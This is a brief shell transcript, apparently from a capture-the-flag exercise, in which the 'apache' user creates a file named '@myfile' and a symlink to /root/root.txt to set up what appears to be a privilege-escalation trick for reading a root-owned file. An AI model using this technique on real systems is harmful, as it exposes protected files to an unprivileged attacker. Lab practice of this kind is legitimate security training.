 bash-4.2$ touch @myfile
touch @myfile
bash-4.2$ ln -s /root/root.txt myfile
ln -s /root/root.txt myfile
bash-4.2$ ls
ls
@myfile
myfile
bash-4.2$ ls -la
ls -la
total 4
drwxr-x--x. 2 apache apache   35 Apr 30 10:43 .
drwxr-xr-x. 6 root   root   4096 Oct 23  2018 ..
-rw-r--r--. 1 apache apache    0 Apr 30 10:43 @myfile
lrwxrwxrwx. 1 apache apache   14 Apr 30 10:43 myfile -> /root/root.txt